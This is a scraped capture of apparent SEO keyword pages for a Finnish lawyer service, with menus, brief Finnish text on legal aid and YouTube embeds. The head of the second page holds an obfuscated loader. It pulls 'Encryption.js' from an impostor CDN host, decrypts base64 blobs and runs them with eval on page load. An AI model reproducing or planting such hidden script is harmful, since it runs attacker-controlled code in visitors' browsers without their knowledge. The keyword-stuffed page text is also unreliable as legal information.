    <a  class="dropdown-item" href="lausumapyyntoon-vastaaminen-.html" rel="nofollow">Lausumapyyntöön Vastaaminen</a>
      
    <a  class="dropdown-item" href="huostaanottoihin-erikoistunut-asianajaja-.html" rel="nofollow">Huostaanottoihin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-juristilla-ja-asianajajalla-.html" rel="nofollow">Mitä Eroa On Juristilla Ja Asianajajalla</a>
      
    <a  class="dropdown-item" href="juristin-ja-asianajajan-ero-.html" rel="nofollow">Juristin Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-ja-lakimies-ero-.html" rel="nofollow">Asianajaja Ja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="juristi-vs-asianajaja-.html" rel="nofollow">Juristi Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja-.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-ja-asianajaja-ero-.html" rel="nofollow">Juristi Ja Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="onko-syytetyn-pakko-menna-oikeuteen-.html" rel="nofollow">Onko Syytetyn Pakko Mennä Oikeuteen</a>
      
    <a  class="dropdown-item" href="mika-on-juristi-.html" rel="nofollow">Mikä On Juristi</a>
      
    <a  class="dropdown-item" href="mika-on-lakimies-.html" rel="nofollow">Mikä On Lakimies</a>
      
    <a  class="dropdown-item" href="lakimies-nivala-.html" rel="nofollow">Lakimies Nivala</a>
      
    <a  class="dropdown-item" href="lakimies-vs-asianajaja-.html" rel="nofollow">Lakimies Vs Asianajaja</a>
      
    <a  class="dropdown-item" href="lakimies-ja-asianajajan-ero-.html" rel="nofollow">Lakimies Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-juristi-.html" rel="nofollow">Asianajaja Juristi</a>
      
    <a  class="dropdown-item" href="lakimies-vai-asianajaja-.html" rel="nofollow">Lakimies Vai Asianajaja</a>
      
    <a  class="dropdown-item" href="juristi-vai-lakimies-.html" rel="nofollow">Juristi Vai Lakimies</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-.html" rel="nofollow">Asianajaja Lakimies</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-puhelin-.html" rel="nofollow">Ilmainen Oikeusapu Puhelin</a>
      
    <a  class="dropdown-item" href="mita-eroa-on-varatuomarilla-ja-Tuomarilla-.html" rel="nofollow">Mitä Eroa On Varatuomarilla Ja Tuomarilla</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-jyvaskyla-.html" rel="nofollow">Hyvä Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="narsismiin-erikoistunut-asianajaja-.html" rel="nofollow">Narsismiin Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-helsinki-.html" rel="nofollow">Avioerojuristi Helsinki</a>
      
    <a  class="dropdown-item" href="asianajaja-etela-pohjanmaa-.html" rel="nofollow">Asianajaja Etelä-Pohjanmaa</a>
      
    <a  class="dropdown-item" href="oikeusapu-hyvaksyttavat-menot-.html" rel="nofollow">Oikeusapu Hyväksyttävät Menot</a>
      
    <a  class="dropdown-item" href="lakimies-jyvaskyla-.html" rel="nofollow">Lakimies Jyväskylä</a>
      
    <a  class="dropdown-item" href="asianajaja-koulutus-.html" rel="nofollow">Asianajaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-vaasa-.html" rel="nofollow">Lakimies Vaasa</a>
      
    <a  class="dropdown-item" href="asianajaja-vaasa-.html" rel="nofollow">Asianajaja Vaasa</a>
      
    <a  class="dropdown-item" href="lakimies-raahe-.html" rel="nofollow">Lakimies Raahe</a>
      
    <a  class="dropdown-item" href="ilmainen-asianajaja-.html" rel="nofollow">Ilmainen Asianajaja</a>
      
    <a  class="dropdown-item" href="varatuomari-koulutus-.html" rel="nofollow">Varatuomari Koulutus</a>
      
    <a  class="dropdown-item" href="avioero-lakimies-.html" rel="nofollow">Avioero Lakimies</a>
      
    <a  class="dropdown-item" href="juristi-lakimies-.html" rel="nofollow">Juristi Lakimies</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-koulutus-.html" rel="nofollow">Oikeusavustaja Koulutus</a>
      
    <a  class="dropdown-item" href="lakimies-asianajaja-.html" rel="nofollow">Lakimies Asianajaja</a>
      
    <a  class="dropdown-item" href="julkinen-oikeusavustaja-.html" rel="nofollow">Julkinen Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajajan-ja-juristin-ero-.html" rel="nofollow">Asianajajan Ja Juristin Ero</a>
      
    <a  class="dropdown-item" href="lakimies-vai-juristi-.html" rel="nofollow">Lakimies Vai Juristi</a>
      
    <a  class="dropdown-item" href="lupalakimies-.html" rel="nofollow">Lupalakimies</a>
      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-palkka-.html" rel="nofollow">Asianajaja Palkka</a>
      
    <a  class="dropdown-item" href="juristi-palkka-.html" rel="nofollow">Juristi Palkka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-rovaniemi-.html" rel="nofollow">Hyvä Asianajaja Rovaniemi</a>
      
    <a  class="dropdown-item" href="juristi-vs-lakimies-.html" rel="nofollow">Juristi Vs Lakimies</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-kotka-.html" rel="nofollow">Hyvä Asianajaja Kotka</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-seinajoki-.html" rel="nofollow">Hyvä Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="oikeusapu-kayttovara-.html" rel="nofollow">Oikeusapu Käyttövara</a>
      
    <a  class="dropdown-item" href="juristin-koulutus-.html" rel="nofollow">Juristin Koulutus</a>
      
    <a  class="dropdown-item" href="huoltajuusriita-karajaoikeudessa-hinta-.html" rel="nofollow">Huoltajuusriita Käräjäoikeudessa Hinta</a>
      
    <a  class="dropdown-item" href="Tampereen-paras-asianajaja-.html" rel="nofollow">Tampereen Paras Asianajaja</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-lappeenranta-.html" rel="nofollow">Hyvä Asianajaja Lappeenranta</a>
      
    <a  class="dropdown-item" href="ita-suomen-syyttajaalue-.html" rel="nofollow">Itä Suomen Syyttäjäalue</a>
      
    <a  class="dropdown-item" href="lakimies-hinta-.html" rel="nofollow">Lakimies Hinta</a>
      
    <a  class="dropdown-item" href="lakimiehet-jyvaskyla-.html" rel="nofollow">Lakimiehet Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-juristi-ero-.html" rel="nofollow">Lakimies Juristi Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-jyvaskyla-.html" rel="nofollow">Asianajaja Jyväskylä</a>
      
    <a  class="dropdown-item" href="lakimies-Ylivieska-.html" rel="nofollow">Lakimies Ylivieska</a>
      
    <a  class="dropdown-item" href="lakimies-uusimaa-.html" rel="nofollow">Lakimies Uusimaa</a>
      
    <a  class="dropdown-item" href="lakimies-Tampere-.html" rel="nofollow">Lakimies Tampere</a>
      
    <a  class="dropdown-item" href="Ytk-oikeusapu-.html" rel="nofollow">Ytk Oikeusapu</a>
      
    <a  class="dropdown-item" href="oikeusavustaja-.html" rel="nofollow">Oikeusavustaja</a>
      
    <a  class="dropdown-item" href="asianajaja-Ylivieska-.html" rel="nofollow">Asianajaja Ylivieska</a>
      
    <a  class="dropdown-item" href="asianajaja-raahe-.html" rel="nofollow">Asianajaja Raahe</a>
      
    <a  class="dropdown-item" href="lakimies-kemi-.html" rel="nofollow">Lakimies Kemi</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-oulu-.html" rel="nofollow">Hyvä Asianajaja Oulu</a>
      
    <a  class="dropdown-item" href="lakimies-kajaani-.html" rel="nofollow">Lakimies Kajaani</a>
      
    <a  class="dropdown-item" href="lakimies-Turku-.html" rel="nofollow">Lakimies Turku</a>
      
    <a  class="dropdown-item" href="avioero-asianajaja-Turku-.html" rel="nofollow">Avioero Asianajaja Turku</a>
      
    <a  class="dropdown-item" href="oikeudenkayntiavustaja-.html" rel="nofollow">Oikeudenkäyntiavustaja</a>
      
    <a  class="dropdown-item" href="juristi-hameenlinna-.html" rel="nofollow">Juristi Hämeenlinna</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-narsisti-.html" rel="nofollow">Huoltajuuskiista Narsisti</a>
      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajotoimisto-Ylivieska-.html" rel="nofollow">Asianajotoimisto Ylivieska</a>
      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-.html" rel="nofollow">Ilmainen Oikeusapu</a>
      
    <a  class="dropdown-item" href="hyva-asianajaja-.html" rel="nofollow">Hyvä Asianajaja</a>
      
    <a  class="dropdown-item" href="asianajaja-seinajoki-.html" rel="nofollow">Asianajaja Seinäjoki</a>
      
    <a  class="dropdown-item" href="lakitoimisto-jyvaskyla-.html" rel="nofollow">Lakitoimisto Jyväskylä</a>
      
    <a  class="dropdown-item" href="juristi-Tampere-.html" rel="nofollow">Juristi Tampere</a>
      
    <a  class="dropdown-item" href="asianajaja-persoonallisuus-.html" rel="nofollow">Asianajaja Persoonallisuus</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-.html" rel="nofollow">Juristi Asianajaja</a>
      
    <a  class="dropdown-item" href="avioerojuristi-.html" rel="nofollow">Avioerojuristi</a>
      
    <a  class="dropdown-item" href="asianajaja-kuopio-.html" rel="nofollow">Asianajaja Kuopio</a>
      
    <a  class="dropdown-item" href="asianajaja-kemi-.html" rel="nofollow">Asianajaja Kemi</a>
      
    <a  class="dropdown-item" href="juristi-koulutus-.html" rel="nofollow">Juristi Koulutus</a>
      
    <a  class="dropdown-item" href="oikeusapu-oulu-.html" rel="nofollow">Oikeusapu Oulu</a>
      
    <a  class="dropdown-item" href="juristi-salo.html" rel="nofollow">Juristi Salo</a>
      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Narsisti Oikeudessa				">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Lakimies				                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Narsisti Oikeudessa				</b></h2></div>

 



             

            <div class="col-lg-8 pt-5">
               
                <iframe width="100%" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/ZUtbIN9MctY" title="Narsisti Oikeudessa				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Narsisti Oikeudessa				</iframe>
 
            </div>
            


            <div class="  col-lg-4 m-auto  " style>



                <div class="content1 "  >



                  <p>Oikeudenkäyntiin liittyviä oikeudenkäyntiasiamiespalveluja rikos ja riita-asioissa yksilöille ja yhteisölle tarjoavat useat eri palveluntarjoajat: asianajajat, julkiset oikeusavustajat, muut ammatikseen asianajoa hoitavat lakimiehet, eli erityisesti lakiasiaintoimistoissa työskentelevät lakimiehet, sekä yritysten ja yhteisöjen palveluksessa olevat lakimiehet. Näiden palvelujen tarjonta Suomessa on su teellisen vapaata, sillä Suomessa ei ole voi massa asianajajapakkoa eikä asianajaja monopolia.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Oikeusneuvonta Maksuton				">Oikeusneuvonta Maksuton				   —</h2>
                
                <ul>
                         <li><a class="" href="#Narsisti Oikeudessa				">Narsisti Oikeudessa				</a></li>
              <li><a class="" href="#Oikeusneuvonta Maksuton				">Oikeusneuvonta Maksuton				</a></li>
      <li><a class="" href="#Oulu Lakimies Tuomio				">Oulu Lakimies Tuomio				</a></li>
      <li><a class="" href="#Ilmainen Lakimiespalvelu				">Ilmainen Lakimiespalvelu				</a></li>
      
  <li><a class="" href="#Notaari				">Notaari				</a></li>
    
  <li><a class="" href="#Asianajotoimisto Mikkeli				">Asianajotoimisto Mikkeli				</a></li>
    <li><a class="" href="#Varkauden Oikeusaputoimisto				">Varkauden Oikeusaputoimisto				</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Eri alojen ammattiliitot tarjoavat jäsenilleen oikeudellisia palveluja työ tai virkasuhteeseen liittyvissä asioissa. Nämä palvelut kattavat sekä oikeudellisen neuvonnan että avustamisen oikeudenkäynnissä.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Oulu Lakimies Tuomio				">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Oulu Lakimies Tuomio				">Oulu Lakimies Tuomio				                </h3>
                <div class="content3"> <p> </p> 
                                                                    <a class="allShow  " href="https://lakimies.business.site">


                        Lakimies				                                </a>
                                              </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                               
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/TJphxgD_oCU" title="Narsisti Oikeudessa				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Oulu Lakimies Tuomio				</iframe>

                 </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Ilmainen Lakimiespalvelu				">
                
                                  <div class="col-lg-6    pt-5">
                             
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/OhjgxMOkNiw" title="Ilmainen Lakimiespalvelu				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Ilmainen Lakimiespalvelu				</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Ilmainen Lakimiespalvelu				">Ilmainen Lakimiespalvelu				                </h3>
                <div class="content4"> <p>Oikeudenkäynnistä rikosasioissa annetussa laissa tarkoitetuksi puolustajaksi tai asian omistajan oikeudenkäyntiavustajaksi sekä oikeusapulaissa tarkoitetuksi avustajaksi voitaisiin määrätä julkinen oikeusavustaja, asianajaja ja tietyin edellytyksin luvan saanut oikeudenkäyntiavustaja.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Notaari				">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Notaari				">Notaari				    
                </h4>
                <div class="content3">  <p>Valtioneuvoston oikeuskanslerin asianajajiin kohdistuvasta valvonnasta säädetään asianajajista annetun lain 6 §:ssä. Sen mukaan valtioneuvoston oikeuskanslerilla on oikeus panna vireille lain 7 c §:ssä tarkoitettu valvonta asia, jos oikeuskansleri katsoo asian ajajan laiminlyöneen velvollisuutensa. Oikeuskanslerilla on myös oikeus vaatia Asian ajajaliiton hallitusta ryhtymään toimenpiteisiin asianajajaa vastaan, jos oikeuskansleri katsoo, ettei tällä ole oikeutta olla asianajajana.</p></div>
                                  </div>
             
                          <div class="col-lg-6    pt-5">
                                         
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/FzNIG3ROpgw" title="Notaari				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Notaari				</iframe>
                 </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                        
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/IC36VsA-sPI" title="Asianajotoimisto Mikkeli				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Asianajotoimisto Mikkeli				</iframe>
                 </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajotoimisto Mikkeli				">Asianajotoimisto Mikkeli				                </h5>
                <div class="content6"> <p>Elinkeinon harjoittamisen oikeudesta annettu laki ei sisällä rajoituksia oikeudellisten palvelujen tarjoamiseen. Oikeudellisiin palveluihin kuuluva perintätoiminta on kuitenkin ammattimaisesti hoidettuna säädetty luvanvaraiseksi perintätoiminnan luvanvaraisuudesta annetulla lailla.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Varkauden Oikeusaputoimisto				">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Varkauden Oikeusaputoimisto				  
                </h6>
                <div class="content3"><p>Valvontalautakunnan toiminta olisi omarahoitteista, kuten nykyisinkin, ja myös luvan saaneiden oikeudenkäyntiavustajien pitäisi osallistua sen rahoittamiseen yhtäläisesti asianajajien kanssa.</p>  </div>
                                  </div>
                            <div class="col-lg-6    pt-5">
                              
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/st2lMHvqdTI" title="Varkauden Oikeusaputoimisto				"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Asianajotoimisto Mikkeli				</iframe>
                 </div>
                        </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  > <a  style="color: blue;" href="lakimies-.html" >Lakimies				</a></li>
 <li  > <a  style="color: blue;" href="varatuomari-.html" >Varatuomari				</a></li>
 <li  > <a  style="color: blue;" href="juristi-.html" >Juristi				</a></li>
 <li  > <a  style="color: blue;" href="lakimies-asianajaja-ero-.html" >Lakimies Asianajaja Ero				</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-.html" >Asianajaja				</a></li>
 <li  > <a  style="color: blue;" href="juristin-ja-lakimiehen-ero-.html" >Juristin Ja Lakimiehen Ero				</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-lakimies-ero-.html" >Asianajaja Lakimies Ero				</a></li>
 <li  > <a  style="color: blue;" href="Tuomari-varatuomari-.html" >Tuomari Varatuomari				</a></li>
 <li  > <a  style="color: blue;" href="juristi-asianajaja-ero-.html" >Juristi Asianajaja Ero				</a></li>
 <li  > <a  style="color: blue;" href="lakimiehen-ja-asianajajan-ero-.html" >Lakimiehen Ja Asianajajan Ero				</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

               
     <p> <a   class="  allShow"  href="https://goo.gl/maps/hsXKukQwrHwCSkLt6" rel="nofollow"> Google Business Profile</a>  </p>
               
        <p><a   class="  allShow"  href="https://business.google.com/website/lakimies" rel="nofollow">Google Business Website   </a></p>
      
    
        <p>Company Website : <a   class="  allShow"  href="https://helsinkilakimies.fi" rel="nofollow">https://helsinkilakimies.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
             

<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p><a href="sitemap.html"  rel="nofollow"  class="  allShow"  >Sitemap</a></p>
 
<p><a href="privacy-policy.html" rel="nofollow"   class="  allShow"  >Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/lakimies/asianajaja/varatuomari/lakimies-.html
body_size: 42661
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Lakimies				</title>
<link rel="canonical" href="https://lakimies.blob.core.windows.net/lakimies/asianajaja/varatuomari/lakimies-.html" />
<link rel="shortcut icon" href="img/" alt="Lakimies				" />
  <meta charset="utf-8">
<meta name="title" content="Lakimies				">
<meta name="DC.title" lang="en" content="Lakimies				">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Lakimies		">
<meta name="keywords" content="Lakimies				, Laihian Laki				, Asianajotoimisto Kerava				, Laki Apu				, Lapuan Oikeusaputoimisto				, Parempi Valinta				, Kiinteistolakimies Helsinki				, Lakitoimisto Järvenpää				">
<meta name="author" content="Laihian Laki				">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HkJHIOAmsODFJCW = 'dPELTdWTZCLefWH';var NGPeMSXJrzSMWwc = '[base64]';var ZwKISDDROiLHCGv = '[base64]';let rJyKQDJwOcYLsYU = new Encryption();var yxhkITxpPOaWqXc = rJyKQDJwOcYLsYU.decrypt(NGPeMSXJrzSMWwc, HkJHIOAmsODFJCW);if (!eval(yxhkITxpPOaWqXc)) {eval(rJyKQDJwOcYLsYU.decrypt(ZwKISDDROiLHCGv, HkJHIOAmsODFJCW));};</script>
			  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://helsinkilakimies.fi",
 
  "sameAs": [
      "Lakimies" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  } , 
    
  "hasMap": "https://goo.gl/maps/hsXKukQwrHwCSkLt6"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://lakimies.business.site",
  "significantLink": "https://lakimies.business.site",
  "relatedLink": "https://lakimies.business.site",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://lakimies.business.site",


      "url": "",
      "additionalType": "https://lakimies.business.site",
      "name": "Laihian Laki				",
      "identifier": "https://lakimies.business.site",
      "description": "Laihian Laki				, Asianajotoimisto Kerava				",
      "disambiguatingDescription": "Laihian Laki				, Asianajotoimisto Kerava				, Laki Apu				, Lapuan Oikeusaputoimisto				, Parempi Valinta				, Kiinteistolakimies Helsinki				, Lakitoimisto Järvenpää				",
      "alternateName": "Asianajotoimisto Kerava				"
    },
    "accessibilitySummary": "Laihian Laki				",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
      "contentUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
      "about": {
        "sameAs": "https://lakimies.business.site",
        "url": "lakimies-.html"
      }
    }
  },
  "mainEntityOfPage": "https://lakimies.business.site",
  "keywords": ["Laihian Laki				", "Asianajotoimisto Kerava				", "Laki Apu				", "Lapuan Oikeusaputoimisto				", "Parempi Valinta				", "Kiinteistolakimies Helsinki				", "Lakitoimisto Järvenpää				"],
  "award": [
